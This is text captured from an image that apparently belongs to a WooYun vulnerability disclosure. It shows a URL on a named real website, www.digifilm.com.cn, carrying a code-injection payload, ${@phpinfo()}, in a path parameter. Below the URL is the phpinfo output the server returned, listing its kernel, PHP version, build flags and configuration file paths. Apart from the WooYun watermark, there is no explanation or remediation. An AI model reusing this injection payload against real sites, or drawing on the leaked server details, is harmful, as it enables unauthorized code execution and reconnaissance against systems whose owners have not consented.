 www.digifilm.com.cn/index.php/module/action/param1/$%7B@phpinfo()%7D
PHP Version 5.1.6
php
System
Linux master 2.6.18-164.el5 #1 SMP Tue Aug 18 15:51:48 EDT 2009 x86_64
Build Date
Nov 29 2010 16:49:11
Configure
Command
'./configure' '--build=x86_64-redhat-linux-gnu' '--host=x86_64-redhat-linux-gnu' '--
target=x86_64-redhat-linux-gnu' '--program-prefix=' '--prefix=/usr' '--exec-
prefix=/usr' '--bindir=/usr/bin' '--sbindir=/usr/sbin' '--sysconfdir=/etc' '--
datadir=/usr/share' '--includedir=/usr/include' '--libdir=/usr/lib64' '--
libexecdir=/usr/libexec' '--localstatedir=/var' '--sharedstatedir=/usr/com' '--
mandir=/usr/share/man' '--infodir=/usr/share/info' '--cache-file=../config.cache' '--
with-libdir=lib64' '--with-config-file-path=/etc' '--with-config-file-scan-dir=/etc/php.d'
'--disable-debug' '--with-pic' '--disable-rpath' '--without-pear' '--with-bz2' '--with-curl'
'--with-exec-dir=/usr/bin' '--with-freetype-dir=/usr' '--with-png-dir=/usr' '--enable-
gd-native-ttf' '--without-gdbm' '--with-gettext' '--with-gmp' '--with-iconv' '--with-jpeg-
dir=/usr' '--with-openssl' '--with-png' '--with-pspell' '--with-expat-dir=/usr' '--with-
pcre-regex=/usr' '--with-zlib' '--with-layout=GNU' '--enable-exif' '--enable-ftp' '--
enable-magic-quotes' '--enable-sockets' '--enable-sysvsem' '--enable-sysvshm' '--
enable-sysvmsg' '--enable-track-vars' '--enable-trans-sid' '--enable-yp' '--enable-
wddx' '--with-kerberos' '--enable-ucd-snmp-hack' '--with-unixODBC=shared,/usr' '--
enable-memory-limit' '--enable-shmop' '--enable-calendar' '--enable-dbx' '--enable-
dio' '--with-mime-magic=/usr/share/file/magic.mime' '--without-sqlite' '--with-libxml-
dir=/usr' '--with-xml' '--with-system-tzdata' '--with-apxs2=/usr/sbin/apxs' '--without-
mysql' '--without-gd' '--without-odbc' '--disable-dom' '--disable-dba' '--without-
unixODBC' '--disable-pdo' '--disable-xmlreader' '--disable-xmlwriter'
Server API
Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/etc/php.ini
Scan this dir
for additional
.ini files
/etc/php.d
additional .ini
files parsed
/etc/php.d/dbase.ini, /etc/php.d/gd.ini, /etc/php.d/ldap.ini, /etc/php.d/mbstring.ini,
/etc/php.d/mcrypt.ini, /etc/php.d/mysql.ini, /etc/php.d/mysqli.ini, /etc/php.d/pdo.ini,
/etc/php.d/pdo_mysql.ini, /etc/php.d/pdo_sqlite.ini, /etc/php.d/zip.ini
PHP API
20041225
PHP
Extension
20050922
www.wooyun.org